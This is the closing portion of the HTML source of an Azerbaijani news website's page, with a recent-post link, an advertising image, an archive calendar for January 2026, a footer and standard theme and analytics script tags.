                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/baki-4-erm%c9%99nini-t%c9%99hvil-verdi-dig%c9%99rl%c9%99ri-d%c9%99-buraxilacaq/" rel="bookmark" title="Permanent Link to Bakı 4 ermənini təhvil verdi, digərləri də buraxılacaq?">Bakı 4 ermənini təhvil verdi, digərləri də buraxılacaq?</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                </div>

        </div><div id="text-7" class="clean-grid-side-widget widget clean-grid-box widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone wp-image-80591 size-full" src="https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1.png" alt="" width="1110" height="220" srcset="https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1.png 1110w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-300x59.png 300w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-1024x203.png 1024w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-768x152.png 768w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-1064x211.png 1064w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-716x142.png 716w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-480x95.png 480w" sizes="auto, (max-width: 1110px) 100vw, 1110px" /></p>
</div>
		</div><div id="calendar-2" class="clean-grid-side-widget widget clean-grid-box widget_calendar"><h2 class="clean-grid-widget-title"><span>Arxİv</span></h2><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Yanvar 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Bazar ertəsi">BE</th>
		<th scope="col" aria-label="Çərşənbə axşamı">ÇA</th>
		<th scope="col" aria-label="Çərşənbə">Ç</th>
		<th scope="col" aria-label="Cümə axşamı">CA</th>
		<th scope="col" aria-label="Cümə">C</th>
		<th scope="col" aria-label="Şənbə">Ş</th>
		<th scope="col" aria-label="Bazar">B</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://www.mustaqil.az/2026/01/01/" aria-label="Yazılar January 1, 2026 tarixində yayımlandı">1</a></td><td><a href="https://www.mustaqil.az/2026/01/02/" aria-label="Yazılar January 2, 2026 tarixində yayımlandı">2</a></td><td><a href="https://www.mustaqil.az/2026/01/03/" aria-label="Yazılar January 3, 2026 tarixində yayımlandı">3</a></td><td><a href="https://www.mustaqil.az/2026/01/04/" aria-label="Yazılar January 4, 2026 tarixində yayımlandı">4</a></td>
	</tr>
	<tr>
		<td><a href="https://www.mustaqil.az/2026/01/05/" aria-label="Yazılar January 5, 2026 tarixində yayımlandı">5</a></td><td><a href="https://www.mustaqil.az/2026/01/06/" aria-label="Yazılar January 6, 2026 tarixində yayımlandı">6</a></td><td><a href="https://www.mustaqil.az/2026/01/07/" aria-label="Yazılar January 7, 2026 tarixində yayımlandı">7</a></td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td><a href="https://www.mustaqil.az/2026/01/12/" aria-label="Yazılar January 12, 2026 tarixində yayımlandı">12</a></td><td><a href="https://www.mustaqil.az/2026/01/13/" aria-label="Yazılar January 13, 2026 tarixində yayımlandı">13</a></td><td><a href="https://www.mustaqil.az/2026/01/14/" aria-label="Yazılar January 14, 2026 tarixində yayımlandı">14</a></td><td><a href="https://www.mustaqil.az/2026/01/15/" aria-label="Yazılar January 15, 2026 tarixində yayımlandı">15</a></td><td id="today"><a href="https://www.mustaqil.az/2026/01/16/" aria-label="Yazılar January 16, 2026 tarixində yayımlandı">16</a></td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.mustaqil.az/2025/12/">&laquo; Dek</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div>
</div>
</div><!-- /#clean-grid-sidebar-wrapper-->



</div><!--/#clean-grid-content-wrapper -->
</div><!--/#clean-grid-wrapper -->






















<div class='clean-grid-footer clearfix' id='clean-grid-footer'>

	
	




<div class='clean-grid-foot-wrap clearfix'>
  <p class='clean-grid-copyright'>Copyright &copy; 2026 Müstəqil Az</p>
<p class='clean-grid-credit'><a href="https://amfi.dev">AmFiDev</a></p></div>
</div><!--/#clean-grid-footer -->

</div>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/clean-grid-pro\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/ResizeSensor.js" id="ResizeSensor-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/theia-sticky-sidebar.js" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="clean-grid-customjs-js-extra">
/* <![CDATA[ */
var clean_grid_ajax_object = {"ajaxurl":"https:\/\/www.mustaqil.az\/wp-admin\/admin-ajax.php","sticky_menu":"1","sticky_sidebar":"1","news_ticker":"1","news_ticker_speed":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/custom.js" id="clean-grid-customjs-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"556e4e54202f4c0bbfab1be24a4de608","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



